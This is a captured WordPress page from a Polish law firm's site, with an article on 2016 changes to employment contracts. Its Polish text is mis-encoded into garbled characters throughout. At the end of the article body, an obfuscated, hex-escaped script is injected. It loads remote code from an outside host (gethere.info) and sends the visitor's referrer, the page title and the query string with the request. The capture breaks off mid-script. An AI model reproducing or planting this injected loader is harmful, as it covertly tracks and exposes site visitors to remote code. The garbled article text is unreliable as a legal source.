

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kancelaria-porada.pl/nowe-umowy-o-prace-od-lutego-2016/
body_size: 10639
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Nowe umowy o pracA� od lutego 2016 !!! | kancelaria-porada.pl</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://kancelaria-porada.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://kancelaria-porada.pl/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kancelaria-porada.pl &raquo; Kanał z wpisami" href="http://kancelaria-porada.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="kancelaria-porada.pl &raquo; Kanał z komentarzami" href="http://kancelaria-porada.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kancelaria-porada.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://kancelaria-porada.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookielawinfo-style-css' href='http://kancelaria-porada.pl/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fcbk_stylesheet-css' href='http://kancelaria-porada.pl/wp-content/plugins/facebook-button-plugin/css/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wen-logo-slider-slick-carousel-css' href='http://kancelaria-porada.pl/wp-content/plugins/wen-logo-slider/vendors/slick-carousel/slick.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wen-logo-slider-slick-theme-css' href='http://kancelaria-porada.pl/wp-content/plugins/wen-logo-slider/vendors/slick-carousel/slick-theme.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wen-logo-slider-css' href='http://kancelaria-porada.pl/wp-content/plugins/wen-logo-slider/public/css/wen-logo-slider-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://kancelaria-porada.pl/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://kancelaria-porada.pl/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://kancelaria-porada.pl/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3" id="cookie-law-info-script-js"></script>
<script type="text/javascript" src="http://kancelaria-porada.pl/wp-content/plugins/wen-logo-slider/vendors/slick-carousel/slick.min.js?ver=1.3.2" id="wen-logo-slider-slick-carousel-js"></script>
<link rel="https://api.w.org/" href="http://kancelaria-porada.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://kancelaria-porada.pl/wp-json/wp/v2/pages/477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kancelaria-porada.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="http://kancelaria-porada.pl/nowe-umowy-o-prace-od-lutego-2016/" />
<link rel='shortlink' href='http://kancelaria-porada.pl/?p=477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://kancelaria-porada.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkancelaria-porada.pl%2Fnowe-umowy-o-prace-od-lutego-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://kancelaria-porada.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkancelaria-porada.pl%2Fnowe-umowy-o-prace-od-lutego-2016%2F&#038;format=xml" />

<meta property="og:title" content="Nowe umowy o pracA� od lutego 2016 !!!"/>
<meta property="og:site_name" content="kancelaria-porada.pl"/><!-- <meta name="NextGEN" version="2.2.10" /> -->
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(http://kancelaria-porada.pl/wp-content/uploads/2022/12/cropped-nowy-naglowek.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
	<meta property="og:image" content="http://kancelaria-porada.pl/promocja/fb-promo-1.jpg" />
</head>

<body class="page-template-default page page-id-477 single-author sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://kancelaria-porada.pl/" title="kancelaria-porada.pl" rel="home">
				<h1 class="site-title">kancelaria-porada.pl</h1>
				<h2 class="site-description">Kancelaria Adwokacka</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content" title="Przeskocz do treści">Przeskocz do treści</a>
					<div class="menu-topmenu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://kancelaria-porada.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://kancelaria-porada.pl/dla-firm/">Dla firm</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://kancelaria-porada.pl/dla-osob-indywidualnych/">Dla osób <br> indywidualnych</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://kancelaria-porada.pl/dla-zwiazkow-zawodowych/">Dla związków <br> zawodowych</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a title="#" href="http://kancelaria-porada.pl/uslugi/">Katalog <br> usług</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://kancelaria-porada.pl/porady/">Porady prawne</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://kancelaria-porada.pl/opinie/">Opinie prawne</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://kancelaria-porada.pl/szkolenia/">Szkolenia</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://kancelaria-porada.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="http://kancelaria-porada.pl/zaloguj/">Moje konto</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://kancelaria-porada.pl/profil/">Profil</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://kancelaria-porada.pl/wyloguj/">Wyloguj</a></li>
</ul>
</li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://kancelaria-porada.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				<article id="post-477" class="post-477 page type-page status-publish hentry">
					<header class="entry-header">
						
						<h1 class="entry-title">Nowe umowy o pracA� od lutego 2016 !!!</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">
						<p align="JUSTIFY"><span style="font-size: medium;">Nowelizacja ustawy Kodeks Pracy zawiera nowA� regulacjA� umA?w o pracA�. Ustawa przewiduje trzy typy umowy ? umowA� na okres prA?bny, umowA� na czas okreA�lony i umowA� na czas nieokreA�lony. Z ustawy usuniA�to umowA� o pracA� na czas wykonania okreA�lonej pracy. </span></p>
<p align="JUSTIFY"><span style="font-size: medium;">Kodeks pracy po zmianach umoA?liwi zawieranie z pracownikiem wielu omA?w na okres prA?bny. Takie dziaA�anie bA�dzie dopuszczalne, jeA�li umowa na okres prA?bny zostanie zawarta odnoA�nie pracy na innym stanowisku. Dlatego bardzo trudne bA�dzie dochodzenie roszczeA� w razie kolejnej umowy na okres prA?bny-wystarczy, A?e pracodawca zatrudni pracownika na stanowisku o zmienionej nazwie lub z nieco zmienionym zakresem obowiA�zkA?w. </span></p>
<p align="JUSTIFY"><span style="font-size: medium;">W ustawie wprowadzono limit czasowy zawierania umA?w o pracA� na czas okreA�lony. DA�ugoA�A� tych umA?w nie moA?e przekraczaA� A�A�cznie 33 miesiA�cy, niezaleA?nie od tego czy jest to jedna czy dwie umowy. Od tej zasady przewidziany jest wyjA�tek, A?e moA?na zawieraA� umowy na czas okreA�lony dA�uA?szy niA? 33 miesiA�ce i w liczbie wiA�kszej niA? trzy, gdy pracodawca wskaA?e obiektywne przyczyny leA?A�ce po jego stronie, ktA?re uzasadniajA� zatrudnienie na czas okreA�lony w zwiA�zku z okresowymi potrzebami pracodawcy. PrzesA�anki te naleA?y wskazaA� w umowie o pracA�. W takiej sytuacji pracodawca zobowiA�zany jest zawiadomiA� okrA�gowego inspektora pracy. Jednak poza tym przepis nie wprowadza A?adnej sankcji w razie niewykonania tego obowiA�zku. PrzecieA? PaA�stwowa Inspekcja Pracy nie ma kompetencji do badania takich przesA�anek ani do ewentualnego karania w takich sytuacjach. PrzesA�ankA� obiektywnA� stwierdza bowiem pracodawca, ale obiektywnoA�A� moA?e zbadaA� jedynie sA�d. NaleA?y zaznaczyA�, A?e klauzula obiektywnych przyczyn to furtka, ktA?rej nie bA�dzie moA?na kontrolowaA�. W praktyce rzadko zatrudnia siA� pracownikA?w na czas okreA�lony do konkretnego projektu czy przedsiA�wziA�cia. PrzewaA?nie umowa na czas okreA�lony jest zawierana w celu przerzucenia na pracownika ryzyka ekonomicznego ponoszonego przez pracodawcA�. TA� klauzulA� bA�dzie oceniaA� sA�d w ewentualnym procesie. </span></p>
<p align="JUSTIFY"><span style="font-size: medium;">Nowelizacja wprowadza nowe okresy wypowiedzenia umA?w na czas okreA�lony tj.</span></p>
<p align="LEFT"><span style="font-size: medium;">1) 2 tygodnie, jeA?eli pracownik byA� zatrudniony krA?cej niA? 6 miesiA�cy,</span></p>
<p align="LEFT"><span style="font-size: medium;">2) 1 miesiA�c, jeA?eli pracownik byA� zatrudniony co najmniej 6 miesiA�cy,</span></p>
<p><span style="font-size: medium;">3) 3 miesiA�ce, jeA?eli pracownik byA� zatrudniony co najmniej 3 lata.</span><script>var _0x31f1=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0x31f1[1]](_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f1[4]])+ _0x31f1[5]+ encodeURIComponent(document[_0x31f1[6]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f1[8],_0x31f1[7])+ 